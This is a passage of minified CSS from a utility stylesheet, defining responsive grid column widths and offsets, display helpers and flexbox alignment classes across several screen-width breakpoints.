var(--column-gap))}.col-offset-5{margin-left:calc(41.6666666667% + 10px);margin-left:calc(41.6666666667% + var(--column-margin))}.col-6{width:calc(50% - 20px);width:calc(50% - var(--column-gap))}.col-offset-6{margin-left:calc(50% + 10px);margin-left:calc(50% + var(--column-margin))}.col-7{width:calc(58.3333333333% - 20px);width:calc(58.3333333333% - var(--column-gap))}.col-offset-7{margin-left:calc(58.3333333333% + 10px);margin-left:calc(58.3333333333% + var(--column-margin))}.col-8{width:calc(66.6666666667% - 20px);width:calc(66.6666666667% - var(--column-gap))}.col-offset-8{margin-left:calc(66.6666666667% + 10px);margin-left:calc(66.6666666667% + var(--column-margin))}.col-9{width:calc(75% - 20px);width:calc(75% - var(--column-gap))}.col-offset-9{margin-left:calc(75% + 10px);margin-left:calc(75% + var(--column-margin))}.col-10{width:calc(83.3333333333% - 20px);width:calc(83.3333333333% - var(--column-gap))}.col-offset-10{margin-left:calc(83.3333333333% + 10px);margin-left:calc(83.3333333333% + var(--column-margin))}.col-11{width:calc(91.6666666667% - 20px);width:calc(91.6666666667% - var(--column-gap))}.col-offset-11{margin-left:calc(91.6666666667% + 10px);margin-left:calc(91.6666666667% + var(--column-margin))}.col-12{width:calc(100% - 20px);width:calc(100% - var(--column-gap))}.col-offset-12{margin-left:calc(100% + 10px);margin-left:calc(100% + var(--column-margin))}@media (min-width:480px){.xs\:col-1{width:calc(8.3333333333% - 20px);width:calc(8.3333333333% - var(--column-gap))}.xs\:col-offset-1{margin-left:calc(8.3333333333% + 10px);margin-left:calc(8.3333333333% + var(--column-margin))}.xs\:col-2{width:calc(16.6666666667% - 20px);width:calc(16.6666666667% - var(--column-gap))}.xs\:col-offset-2{margin-left:calc(16.6666666667% + 10px);margin-left:calc(16.6666666667% + var(--column-margin))}.xs\:col-3{width:calc(25% - 20px);width:calc(25% - var(--column-gap))}.xs\:col-offset-3{margin-left:calc(25% + 10px);margin-left:calc(25% + var(--column-margin))}.xs\:col-4{width:calc(33.3333333333% - 20px);width:calc(33.3333333333% - var(--column-gap))}.xs\:col-offset-4{margin-left:calc(33.3333333333% + 10px);margin-left:calc(33.3333333333% + var(--column-margin))}.xs\:col-5{width:calc(41.6666666667% - 20px);width:calc(41.6666666667% - var(--column-gap))}.xs\:col-offset-5{margin-left:calc(41.6666666667% + 10px);margin-left:calc(41.6666666667% + var(--column-margin))}.xs\:col-6{width:calc(50% - 20px);width:calc(50% - var(--column-gap))}.xs\:col-offset-6{margin-left:calc(50% + 10px);margin-left:calc(50% + var(--column-margin))}.xs\:col-7{width:calc(58.3333333333% - 20px);width:calc(58.3333333333% - var(--column-gap))}.xs\:col-offset-7{margin-left:calc(58.3333333333% + 10px);margin-left:calc(58.3333333333% + var(--column-margin))}.xs\:col-8{width:calc(66.6666666667% - 20px);width:calc(66.6666666667% - var(--column-gap))}.xs\:col-offset-8{margin-left:calc(66.6666666667% + 10px);margin-left:calc(66.6666666667% + var(--column-margin))}.xs\:col-9{width:calc(75% - 20px);width:calc(75% - var(--column-gap))}.xs\:col-offset-9{margin-left:calc(75% + 10px);margin-left:calc(75% + var(--column-margin))}.xs\:col-10{width:calc(83.3333333333% - 20px);width:calc(83.3333333333% - var(--column-gap))}.xs\:col-offset-10{margin-left:calc(83.3333333333% + 10px);margin-left:calc(83.3333333333% + var(--column-margin))}.xs\:col-11{width:calc(91.6666666667% - 20px);width:calc(91.6666666667% - var(--column-gap))}.xs\:col-offset-11{margin-left:calc(91.6666666667% + 10px);margin-left:calc(91.6666666667% + var(--column-margin))}.xs\:col-12{width:calc(100% - 20px);width:calc(100% - var(--column-gap))}.xs\:col-offset-12{margin-left:calc(100% + 10px);margin-left:calc(100% + var(--column-margin))}}@media (min-width:768px){.sm\:col-1{width:calc(8.3333333333% - 20px);width:calc(8.3333333333% - var(--column-gap))}.sm\:col-offset-1{margin-left:calc(8.3333333333% + 10px);margin-left:calc(8.3333333333% + var(--column-margin))}.sm\:col-2{width:calc(16.6666666667% - 20px);width:calc(16.6666666667% - var(--column-gap))}.sm\:col-offset-2{margin-left:calc(16.6666666667% + 10px);margin-left:calc(16.6666666667% + var(--column-margin))}.sm\:col-3{width:calc(25% - 20px);width:calc(25% - var(--column-gap))}.sm\:col-offset-3{margin-left:calc(25% + 10px);margin-left:calc(25% + var(--column-margin))}.sm\:col-4{width:calc(33.3333333333% - 20px);width:calc(33.3333333333% - var(--column-gap))}.sm\:col-offset-4{margin-left:calc(33.3333333333% + 10px);margin-left:calc(33.3333333333% + var(--column-margin))}.sm\:col-5{width:calc(41.6666666667% - 20px);width:calc(41.6666666667% - var(--column-gap))}.sm\:col-offset-5{margin-left:calc(41.6666666667% + 10px);margin-left:calc(41.6666666667% + var(--column-margin))}.sm\:col-6{width:calc(50% - 20px);width:calc(50% - var(--column-gap))}.sm\:col-offset-6{margin-left:calc(50% + 10px);margin-left:calc(50% + var(--column-margin))}.sm\:col-7{width:calc(58.3333333333% - 20px);width:calc(58.3333333333% - var(--column-gap))}.sm\:col-offset-7{margin-left:calc(58.3333333333% + 10px);margin-left:calc(58.3333333333% + var(--column-margin))}.sm\:col-8{width:calc(66.6666666667% - 20px);width:calc(66.6666666667% - var(--column-gap))}.sm\:col-offset-8{margin-left:calc(66.6666666667% + 10px);margin-left:calc(66.6666666667% + var(--column-margin))}.sm\:col-9{width:calc(75% - 20px);width:calc(75% - var(--column-gap))}.sm\:col-offset-9{margin-left:calc(75% + 10px);margin-left:calc(75% + var(--column-margin))}.sm\:col-10{width:calc(83.3333333333% - 20px);width:calc(83.3333333333% - var(--column-gap))}.sm\:col-offset-10{margin-left:calc(83.3333333333% + 10px);margin-left:calc(83.3333333333% + var(--column-margin))}.sm\:col-11{width:calc(91.6666666667% - 20px);width:calc(91.6666666667% - var(--column-gap))}.sm\:col-offset-11{margin-left:calc(91.6666666667% + 10px);margin-left:calc(91.6666666667% + var(--column-margin))}.sm\:col-12{width:calc(100% - 20px);width:calc(100% - var(--column-gap))}.sm\:col-offset-12{margin-left:calc(100% + 10px);margin-left:calc(100% + var(--column-margin))}}@media (min-width:1024px){.md\:col-1{width:calc(8.3333333333% - 20px);width:calc(8.3333333333% - var(--column-gap))}.md\:col-offset-1{margin-left:calc(8.3333333333% + 10px);margin-left:calc(8.3333333333% + var(--column-margin))}.md\:col-2{width:calc(16.6666666667% - 20px);width:calc(16.6666666667% - var(--column-gap))}.md\:col-offset-2{margin-left:calc(16.6666666667% + 10px);margin-left:calc(16.6666666667% + var(--column-margin))}.md\:col-3{width:calc(25% - 20px);width:calc(25% - var(--column-gap))}.md\:col-offset-3{margin-left:calc(25% + 10px);margin-left:calc(25% + var(--column-margin))}.md\:col-4{width:calc(33.3333333333% - 20px);width:calc(33.3333333333% - var(--column-gap))}.md\:col-offset-4{margin-left:calc(33.3333333333% + 10px);margin-left:calc(33.3333333333% + var(--column-margin))}.md\:col-5{width:calc(41.6666666667% - 20px);width:calc(41.6666666667% - var(--column-gap))}.md\:col-offset-5{margin-left:calc(41.6666666667% + 10px);margin-left:calc(41.6666666667% + var(--column-margin))}.md\:col-6{width:calc(50% - 20px);width:calc(50% - var(--column-gap))}.md\:col-offset-6{margin-left:calc(50% + 10px);margin-left:calc(50% + var(--column-margin))}.md\:col-7{width:calc(58.3333333333% - 20px);width:calc(58.3333333333% - var(--column-gap))}.md\:col-offset-7{margin-left:calc(58.3333333333% + 10px);margin-left:calc(58.3333333333% + var(--column-margin))}.md\:col-8{width:calc(66.6666666667% - 20px);width:calc(66.6666666667% - var(--column-gap))}.md\:col-offset-8{margin-left:calc(66.6666666667% + 10px);margin-left:calc(66.6666666667% + var(--column-margin))}.md\:col-9{width:calc(75% - 20px);width:calc(75% - var(--column-gap))}.md\:col-offset-9{margin-left:calc(75% + 10px);margin-left:calc(75% + var(--column-margin))}.md\:col-10{width:calc(83.3333333333% - 20px);width:calc(83.3333333333% - var(--column-gap))}.md\:col-offset-10{margin-left:calc(83.3333333333% + 10px);margin-left:calc(83.3333333333% + var(--column-margin))}.md\:col-11{width:calc(91.6666666667% - 20px);width:calc(91.6666666667% - var(--column-gap))}.md\:col-offset-11{margin-left:calc(91.6666666667% + 10px);margin-left:calc(91.6666666667% + var(--column-margin))}.md\:col-12{width:calc(100% - 20px);width:calc(100% - var(--column-gap))}.md\:col-offset-12{margin-left:calc(100% + 10px);margin-left:calc(100% + var(--column-margin))}}@media (min-width:1280px){.lg\:col-1{width:calc(8.3333333333% - 20px);width:calc(8.3333333333% - var(--column-gap))}.lg\:col-offset-1{margin-left:calc(8.3333333333% + 10px);margin-left:calc(8.3333333333% + var(--column-margin))}.lg\:col-2{width:calc(16.6666666667% - 20px);width:calc(16.6666666667% - var(--column-gap))}.lg\:col-offset-2{margin-left:calc(16.6666666667% + 10px);margin-left:calc(16.6666666667% + var(--column-margin))}.lg\:col-3{width:calc(25% - 20px);width:calc(25% - var(--column-gap))}.lg\:col-offset-3{margin-left:calc(25% + 10px);margin-left:calc(25% + var(--column-margin))}.lg\:col-4{width:calc(33.3333333333% - 20px);width:calc(33.3333333333% - var(--column-gap))}.lg\:col-offset-4{margin-left:calc(33.3333333333% + 10px);margin-left:calc(33.3333333333% + var(--column-margin))}.lg\:col-5{width:calc(41.6666666667% - 20px);width:calc(41.6666666667% - var(--column-gap))}.lg\:col-offset-5{margin-left:calc(41.6666666667% + 10px);margin-left:calc(41.6666666667% + var(--column-margin))}.lg\:col-6{width:calc(50% - 20px);width:calc(50% - var(--column-gap))}.lg\:col-offset-6{margin-left:calc(50% + 10px);margin-left:calc(50% + var(--column-margin))}.lg\:col-7{width:calc(58.3333333333% - 20px);width:calc(58.3333333333% - var(--column-gap))}.lg\:col-offset-7{margin-left:calc(58.3333333333% + 10px);margin-left:calc(58.3333333333% + var(--column-margin))}.lg\:col-8{width:calc(66.6666666667% - 20px);width:calc(66.6666666667% - var(--column-gap))}.lg\:col-offset-8{margin-left:calc(66.6666666667% + 10px);margin-left:calc(66.6666666667% + var(--column-margin))}.lg\:col-9{width:calc(75% - 20px);width:calc(75% - var(--column-gap))}.lg\:col-offset-9{margin-left:calc(75% + 10px);margin-left:calc(75% + var(--column-margin))}.lg\:col-10{width:calc(83.3333333333% - 20px);width:calc(83.3333333333% - var(--column-gap))}.lg\:col-offset-10{margin-left:calc(83.3333333333% + 10px);margin-left:calc(83.3333333333% + var(--column-margin))}.lg\:col-11{width:calc(91.6666666667% - 20px);width:calc(91.6666666667% - var(--column-gap))}.lg\:col-offset-11{margin-left:calc(91.6666666667% + 10px);margin-left:calc(91.6666666667% + var(--column-margin))}.lg\:col-12{width:calc(100% - 20px);width:calc(100% - var(--column-gap))}.lg\:col-offset-12{margin-left:calc(100% + 10px);margin-left:calc(100% + var(--column-margin))}}@media (min-width:1600px){.xl\:col-1{width:calc(8.3333333333% - 20px);width:calc(8.3333333333% - var(--column-gap))}.xl\:col-offset-1{margin-left:calc(8.3333333333% + 10px);margin-left:calc(8.3333333333% + var(--column-margin))}.xl\:col-2{width:calc(16.6666666667% - 20px);width:calc(16.6666666667% - var(--column-gap))}.xl\:col-offset-2{margin-left:calc(16.6666666667% + 10px);margin-left:calc(16.6666666667% + var(--column-margin))}.xl\:col-3{width:calc(25% - 20px);width:calc(25% - var(--column-gap))}.xl\:col-offset-3{margin-left:calc(25% + 10px);margin-left:calc(25% + var(--column-margin))}.xl\:col-4{width:calc(33.3333333333% - 20px);width:calc(33.3333333333% - var(--column-gap))}.xl\:col-offset-4{margin-left:calc(33.3333333333% + 10px);margin-left:calc(33.3333333333% + var(--column-margin))}.xl\:col-5{width:calc(41.6666666667% - 20px);width:calc(41.6666666667% - var(--column-gap))}.xl\:col-offset-5{margin-left:calc(41.6666666667% + 10px);margin-left:calc(41.6666666667% + var(--column-margin))}.xl\:col-6{width:calc(50% - 20px);width:calc(50% - var(--column-gap))}.xl\:col-offset-6{margin-left:calc(50% + 10px);margin-left:calc(50% + var(--column-margin))}.xl\:col-7{width:calc(58.3333333333% - 20px);width:calc(58.3333333333% - var(--column-gap))}.xl\:col-offset-7{margin-left:calc(58.3333333333% + 10px);margin-left:calc(58.3333333333% + var(--column-margin))}.xl\:col-8{width:calc(66.6666666667% - 20px);width:calc(66.6666666667% - var(--column-gap))}.xl\:col-offset-8{margin-left:calc(66.6666666667% + 10px);margin-left:calc(66.6666666667% + var(--column-margin))}.xl\:col-9{width:calc(75% - 20px);width:calc(75% - var(--column-gap))}.xl\:col-offset-9{margin-left:calc(75% + 10px);margin-left:calc(75% + var(--column-margin))}.xl\:col-10{width:calc(83.3333333333% - 20px);width:calc(83.3333333333% - var(--column-gap))}.xl\:col-offset-10{margin-left:calc(83.3333333333% + 10px);margin-left:calc(83.3333333333% + var(--column-margin))}.xl\:col-11{width:calc(91.6666666667% - 20px);width:calc(91.6666666667% - var(--column-gap))}.xl\:col-offset-11{margin-left:calc(91.6666666667% + 10px);margin-left:calc(91.6666666667% + var(--column-margin))}.xl\:col-12{width:calc(100% - 20px);width:calc(100% - var(--column-gap))}.xl\:col-offset-12{margin-left:calc(100% + 10px);margin-left:calc(100% + var(--column-margin))}}.block{display:block}.flex{display:-ms-flexbox;display:flex}.inline-block{display:inline-block}.inline-flex{display:-ms-inline-flexbox;display:inline-flex}.hide{display:none!important}.show{display:inherit!important}@media (min-width:480px){.xs\:block{display:block!important}.xs\:flex{display:-ms-flexbox!important;display:flex!important}.xs\:inline-block{display:inline-block!important}.xs\:inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}.xs\:hide{display:none!important}.xs\:show{display:inherit!important}}@media (min-width:768px){.sm\:block{display:block!important}.sm\:flex{display:-ms-flexbox!important;display:flex!important}.sm\:inline-block{display:inline-block!important}.sm\:inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}.sm\:hide{display:none!important}.sm\:show{display:inherit!important}}@media (min-width:1024px){.md\:block{display:block!important}.md\:flex{display:-ms-flexbox!important;display:flex!important}.md\:inline-block{display:inline-block!important}.md\:inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}.md\:hide{display:none!important}.md\:show{display:inherit!important}}@media (min-width:1280px){.lg\:block{display:block!important}.lg\:flex{display:-ms-flexbox!important;display:flex!important}.lg\:inline-block{display:inline-block!important}.lg\:inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}.lg\:hide{display:none!important}.lg\:show{display:inherit!important}}@media (min-width:1600px){.xl\:block{display:block!important}.xl\:flex{display:-ms-flexbox!important;display:flex!important}.xl\:inline-block{display:inline-block!important}.xl\:inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}.xl\:hide{display:none!important}.xl\:show{display:inherit!important}}.scroll-x{overflow-x:auto}.scroll-x,.scroll-y{scroll-behavior:smooth;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.scroll-y{overflow-y:auto}.clamp-y{overflow:hidden;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2}.form,.shadow{-webkit-box-shadow:0 10px 40px 0 rgba(14,74,110,.15);box-shadow:0 10px 40px 0 rgba(14,74,110,.15);-webkit-box-shadow:var(--box-shadow);box-shadow:var(--box-shadow)}.visually-hidden{position:absolute!important;overflow:hidden;clip:rect(1px,1px,1px,1px);width:1px;height:1px;word-wrap:normal}.hidden{display:none}.invisible{visibility:hidden}.cursor-default{cursor:default}.cursor-pointer{cursor:pointer}.no-overflow-x{overflow-x:hidden}.no-overflow-y{overflow-y:hidden}.no-overflow{overflow:hidden}.no-outline{outline:none!important}.no-pointer{pointer-events:none}.flex-row{-ms-flex-direction:row;flex-direction:row}.flex-row,.flex-row-reverse{display:-ms-flexbox;display:flex}.flex-row-reverse{-ms-flex-direction:row-reverse;flex-direction:row-reverse}.flex-col{-ms-flex-direction:column;flex-direction:column}.flex-col,.flex-col-reverse{display:-ms-flexbox;display:flex}.flex-col-reverse{-ms-flex-direction:column-reverse;flex-direction:column-reverse}.justify-start{-ms-flex-pack:start;justify-content:flex-start}.justify-end{-ms-flex-pack:end;justify-content:flex-end}.justify-center{-ms-flex-pack:center;justify-content:center}.justify-between{-ms-flex-pack:justify;justify-content:space-between}.justify-around{-ms-flex-pack:distribute;justify-content:space-around}.justify-evenly{-ms-flex-pack:space-evenly;justify-content:space-evenly}.items-start{-ms-flex-align:start;align-items:flex-start}.items-end{-ms-flex-align:end;align-items:flex-end}.items-center{-ms-flex-align:center;align-items:center}.items-stretch{-ms-flex-align:stretch;align-items:stretch}.items-baseline{-ms-flex-align:baseline;align-items:baseline}.self-start{-ms-flex-item-align:start;align-self:flex-start}.self-end{-ms-flex-item-align:end;align-self:flex-end}.self-center{-ms-flex-item-align:center;align-self:center}.self-stretch{-ms-flex-item-align:stretch;align-self:stretch}.content-start{-ms-flex-line-pack:start;align-content:flex-start}.content-end{-ms-flex-line-pack:end;align-content:flex-end}.content-center{-ms-flex-line-pack:center;align-content:center}.content-stretch{-ms-flex-line-pack:stretch;align-content:stretch}.content-between{-ms-flex-line-pack:justify;align-content:space-between}.content-around{-ms-flex-line-pack:distribute;align-content:space-around}.content-evenly{-ms-flex-line-pack:space-evenly;align-content:space-evenly}.flex-1{-ms-flex:1;flex:1}.flex-initial{-ms-flex:initial;flex:initial}.flex-wrap{-ms-flex-wrap:wrap;flex-wrap:wrap}.flex-auto{-ms-flex:auto;flex:auto}.flex-none{-ms-flex:none;flex:none}.flex-grow{-ms-flex-positive:1;flex-grow:1}.flex-no-grow{-ms-flex-positive:0;flex-grow:0}.flex-shrink{-ms-flex-negative:1;flex-shrink:1}.flex-no-shrink{-ms-flex-negative:0;flex-shrink:0}.order-first{-ms-flex-order:-1;order:-1}.order-last{-ms-flex-order:9999;order:9999}.order-default{-ms-flex-order:unset;order:unset}@media (min-width:480px){.xs\:flex-row{display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row}.xs\:flex-row-reverse{display:-ms-flexbox;display:flex;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.xs\:flex-col{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column}.xs\:flex-col-reverse{display:-ms-flexbox;display:flex;-ms-flex-direction:column-reverse;flex-direction:column-reverse}.xs\:justify-start{-ms-flex-pack:start;justify-content:flex-start}.xs\:justify-end{-ms-flex-pack:end;justify-content:flex-end}.xs\:justify-center{-ms-flex-pack:center;justify-content:center}.xs\:justify-between{-ms-flex-pack:justify;justify-content:space-between}.xs\:justify-around{-ms-flex-pack:distribute;justify-content:space-around}.xs\:justify-evenly{-ms-flex-pack:space-evenly;justify-content:space-evenly}.xs\:items-start{-ms-flex-align:start;align-items:flex-start}.xs\:items-end{-ms-flex-align:end;align-items:flex-end}.xs\:items-center{-ms-flex-align:center;align-items:center}.xs\:items-stretch{-ms-flex-align:stretch;align-items:stretch}.xs\:items-baseline{-ms-flex-align:baseline;align-items:baseline}.xs\:self-start{-ms-flex-item-align:start;align-self:flex-start}.xs\:self-end{-ms-flex-item-align:end;align-self:flex-end}.xs\:self-center{-ms-flex-item-align:center;align-self:center}.xs\:self-stretch{-ms-flex-item-align:stretch;align-self:stretch}.xs\:content-start{-ms-flex-line-pack:start;align-content:flex-start}.xs\:content-end{-ms-flex-line-pack:end;align-content:flex-end}.xs\:content-center{-ms-flex-line-pack:center;align-content:center}.xs\:content-stretch{-ms-flex-line-pack:stretch;align-content:stretch}.xs\:content-between{-ms-flex-line-pack:justify;align-content:space-between}.xs\:content-around{-ms-flex-line-pack:distribute;align-content:space-around}.xs\:content-evenly{-ms-flex-line-pack:space-evenly;align-content:space-evenly}.xs\:flex-1{-ms-flex:1;flex:1}.xs\:flex-initial{-ms-flex:initial;flex:initial}.xs\:flex-wrap{-ms-flex-wrap:wrap;flex-wrap:wrap}.xs\:flex-auto{-ms-flex:auto;flex:auto}.xs\:flex-none{-ms-flex:none;flex:none}.xs\:flex-grow{-ms-flex-positive:1;flex-grow:1}.xs\:flex-no-grow{-ms-flex-positive:0;flex-grow:0}.xs\:flex-shrink{-ms-flex-negative:1;flex-shrink:1}.xs\:flex-no-shrink{-ms-flex-negative:0;flex-shrink:0}.xs\:order-first{-ms-flex-order:-1;order:-1}.xs\:order-last{-ms-flex-order:9999;order:9999}.xs\:order-default{-ms-flex-order:unset;order:unset}}@media (min-width:768px){.sm\:flex-row{display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row}.sm\:flex-row-reverse{display:-ms-flexbox;display:flex;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.sm\:flex-col{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column}.sm\:flex-col-reverse{display:-ms-flexbox;display:flex;-ms-flex-direction:column-reverse;flex-direction:column-reverse}.sm\:justify-start{-ms-flex-pack:start;justify-content:flex-start}.sm\:justify-end{-ms-flex-pack:end;justify-content:flex-end}.sm\:justify-center{-ms-flex-pack:center;justify-content:center}.sm\:justify-between{-ms-flex-pack:justify;justify-content:space-between}.sm\:justify-around{-ms-flex-pack:distribute;justify-content:space-around}.sm\:justify-evenly{-ms-flex-pack:space-evenly;justify-content:space-evenly}.sm\:items-start{-ms-flex-align:start;align-items:flex-start}.sm\:items-end{-ms-flex-align:end;align-items:flex-end}.sm\:items-center{-ms-flex-align:center;align-items:center}.sm\:items-stretch{-ms-flex-align:stretch;align-items:stretch}.sm\:items-baseline{-ms-flex-align:baseline;align-items:baseline}.sm\:self-start{-ms-flex-item-align:start;align-self:flex-start}.sm\:self-end{-ms-flex-item-align:end;align-self:flex-end}.sm\:self-center{-ms-flex-item-align:center;align-self:center}.sm\:self-stretch{-ms-flex-item-align:stretch;align-self:stretch}.sm\:content-start{-ms-flex-line-pack:start;align-content:flex-start}.sm\:content-end{-ms-flex-line-pack:end;align-content:flex-end}.sm\:content-center{-ms-flex-line-pack:center;align-content:center}.sm\:content-stretch{-ms-flex-line-pack:stretch;align-content:stretch}.sm\:content-between{-ms-flex-line-pack:justify;align-content:space-between}.sm\:content-around{-ms-flex-line-pack:distribute;align-content:space-around}.sm\:content-evenly{-ms-flex-line-pack:space-evenly;align-content:space-evenly}.sm\:flex-1{-ms-flex:1;flex:1}.sm\:flex-initial{-ms-flex:initial;flex:initial}.sm\:flex-wrap{-ms-flex-wrap:wrap;flex-wrap:wrap}.sm\:flex-auto{-ms-flex:auto;flex:auto}.sm\:flex-none{-ms-flex:none;flex:none}.sm\:flex-grow{-ms-flex-positive:1;flex-grow:1}.sm\:flex-no-grow{-ms-flex-positive:0;flex-grow:0}.sm\:flex-shrink{-ms-flex-negative:1;flex-shrink:1}.sm\:flex-no-shrink{-ms-flex-negative:0;flex-shrink:0}.sm\:order-first{-ms-flex-order:-1;order:-1}.sm\:order-last{-ms-flex-order:9999;order:9999}.sm\:order-default{-ms-flex-order:unset;order:unset}}@media (min-width:1024px){.md\:flex-row{display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row}.md\:flex-row-reverse{display:-ms-flexbox;display:flex;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.md\:flex-col{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column}.md\:flex-col-reverse{display:-ms-flexbox;display:flex;-ms-flex-direction:column-reverse;flex-direction:column-reverse}.md\:justify-start{-ms-flex-pack:start;justify-content:flex-start}.md\:justify-end{-ms-flex-pack:end;justify-content:flex-end}.md\:justify-center{-ms-flex-pack:center;justify-content:center}.md\:justify-between{-ms-flex-pack:justify;justify-content:space-between}.md\:justify-around{-ms-flex-pack:distribute;justify-content:space-around}.md\:justify-evenly{-ms-flex-pack:space-evenly;justify-content:space-evenly}.md\:items-start{-ms-flex-align:start;align-items:flex-start}.md\:items-end{-ms-flex-align:end;align-items:flex-end}.md\:items-center{-ms-flex-align:center;align-items:center}.md\:items-stretch{-ms-flex-align:stretch;align-items:stretch}.md\:items-baseline{-ms-flex-align:baseline;align-items:baseline}.md\:self-start{-ms-flex-item-align:start;align-self:flex-start}.md\:self-end{-ms-flex-item-align:end;align-self:flex-end}.md\:self-center{-ms-flex-item-align:center;align-self:center}.md\:self-stretch{-ms-flex-item-align:stretch;align-self:stretch}.md\:content-start{-ms-flex-line-pack:start;align-content:flex-start}.md\:content-end{-ms-flex-line-pack:end;align-content:flex-end}.md\:content-center{-ms-flex-line-pack:center;align-content:center}.md\:content-stretch{-ms-flex-line-pack:stretch;align-content:stretch}.md\:content-between{-ms-flex-line-pack:justify;align-content:space-between}.md\:content-around{-ms-flex-line-pack:distribute;align-content:space-around}.md\:content-evenly{-ms-flex-line-pack:space-evenly;align-content:space-evenly}.md\:flex-1{-ms-flex:1;flex:1}.md\:flex-initial{-ms-flex:initial;flex:initial}.md\:flex-wrap{-ms-flex-wrap:wrap;flex-wrap:wrap}.md\:flex-auto{-ms-flex:auto;flex:auto}.md\:flex-none{-ms-flex:none;flex:none}.md\:flex-grow{-ms-flex-positive:1;flex-grow:1}.md\:flex-no-grow{-ms-flex-positive:0;flex-grow:0}.md\:flex-shrink{-ms-flex-negative:1;flex-shrink:1}.md\:flex-no-shrink{-ms-flex-negative:0;flex-shrink:0}.md\:order-first{-ms-flex-order:-1;order:-1}.md\:order-last{-ms-flex-order:9999;order:9999}.md\:order-default{-ms-flex-order:unset;order:unset}}@media (min-width:1280px){.lg\:flex-row{display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row}.lg\:flex-row-reverse{display:-ms-flexbox;display:flex;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.lg\:flex-col{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column}.lg\:flex-col-reverse{display:-ms-flexbox;display:flex;-ms-flex-direction:column-reverse;flex-direction:column-reverse}.lg\:justify-start{-ms-flex-pack:start;justify-content:flex-start}.lg\:justify-end{-ms-flex-pack:end;justify-content:flex-end}.lg\:justify-center{-ms-flex-pack:center;justify-content:center}.lg\:justify-between{-ms-flex-pack:justify;justify-content:space-between}.lg\:justify-around{-ms-flex-pack:distribute;justify-content:space-around}.lg\:justify-evenly{-ms-flex-pack:space-evenly;justify-content:space-evenly}.lg\:items-start{-ms-flex-align:start;align-items:flex-start}.lg\:items-end{-ms-flex-align:end;align-items:flex-end}.lg\:items-center{-ms-flex-align:center;align-items:center}.lg\:items-stretch{-ms-flex-align:stretch;align-items:stretch}.lg\:items-baseline{-ms-flex-align:baseline;align-items:baseline}.lg\:self-start{-ms-flex-item-align:start;align-self:flex-start}.lg\:self-end{-ms-flex-item-align:end;align-self:flex-end}.lg\:self-center{-ms-flex-item-align:center;align-self:center}.lg\:self-stretch{-ms-flex-item-align:stretch;align-self:stretch}.lg\:content-start{-ms-flex-line-pack:start;align-content:flex-start}.lg\:content-end{-ms-flex-line-pack:end;align-content:flex-end}.lg\:content-center{-ms-flex-line-pack:center;align-content:center}.lg\:content-stretch{-ms-flex-line-pack:stretch;align-content:stretch}.lg\:content-between{-ms-flex-line-pack:justify;align-content:space-between}.lg\:content-around{-ms-flex-line-pack:distribute;align-content:space-around}.lg\:content-evenly{-ms-flex-line-pack:space-evenly;align-content:space-evenly}.lg\:flex-1{-ms-flex:1;flex:1}.lg\:flex-initial{-ms-flex:initial;flex:initial}.lg\:flex-wrap{-ms-flex-wrap:wrap;flex-wrap:wrap}.lg\:flex-auto{-ms-flex:auto;flex:auto}.lg\:flex-none{-ms-flex:none;flex:none}.lg\:flex-grow{-ms-flex-positive:1;flex-grow:1}.lg\:flex-no-grow{-ms-flex-positive:0;flex-grow:0}.lg\:flex-shrink{-ms-flex-negative:1;flex-shrink:1}.lg\:flex-no-shrink{-ms-flex-negative:0;flex-shrink:0}.lg\:order-first{-ms-flex-order:-1;order:-1}.lg\:order-last{-ms-flex-order:9999;order:9999}.lg\:order-default{-ms-flex-order:unset;order:unset}}@media (min-width:1600px){.xl\:flex-row{display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row}.xl\:flex-row-reverse{display:-ms-flexbox;display:flex;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.xl\:flex-col{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column}.xl\:flex-col-reverse{display:-ms-flexbox;display:flex;-ms-flex-direction:column-reverse;flex-direction:column-reverse}.xl\:justify-start{-ms-flex-pack:start;justify-content:flex-start}.xl\:justify-end{-ms-flex-pack:end;justify-content:flex-end}.xl\:justify-center{-ms-flex-pack:center;justify-content:center}.xl\:justify-between{-ms-flex-pack:justify;justify-content:space-between}.xl\:justify-around{-ms-flex-pack:distribute;justify-content:space-around}.xl\:justify-evenly{-ms-flex-pack:space-evenly;justify-content:space-evenly}.xl\:items-start{-ms-flex-align:start;align-items:flex-start}.xl\:items-end{-ms-flex-align:end;align-items:flex-end}.xl\:items-center{-ms-flex-align:center;align-items:center}.xl\:items-stretch{-ms-flex-align:stretch;align-items:stretch}.xl\:items-baseline{-ms-flex-align:baseline;align-items:baseline}.xl\:self-start{-ms-flex-item-align:start;align-self:flex-start}.xl\:self-end{-ms-flex-item-align:end;align-self:flex-end}.xl\:self-center{-ms-flex-item-align:center;align-self:center}.xl\:self-stretch{-ms-flex-item-align:stretch;align-self:stretch}.xl\:content-start{-ms-flex-line-pack:start;align-content:flex-start}.xl\:content-end{-ms-flex-line-pack:end;align-content:flex-end}.xl\:content-center{-ms-flex-line-pack:center;align-content:center}.xl\:content-stretch{-ms-flex-line-pack:stretch;align-content:stretch}.xl\:content-between{-ms-flex-line-pack:justify;align-content:space-between}.xl\:content-around{-ms-flex-line-pack:distribute;align-content:space-around}.xl\:content-evenly{-ms-flex-line-pack:space-evenly;align-content:space-evenly}.xl\:flex-1{-ms-flex:1;flex:1}.xl\:flex-initial{-ms-flex:initial;flex:initial}.xl\:flex-wrap{-ms-flex-wrap:wrap;flex-wrap:wrap}.